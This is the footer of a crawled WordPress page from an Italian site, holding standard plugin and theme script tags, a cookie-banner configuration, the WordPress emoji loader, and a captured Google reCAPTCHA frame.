<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q0dMeuaLZgwJ6RiAbzwLDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768567230159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>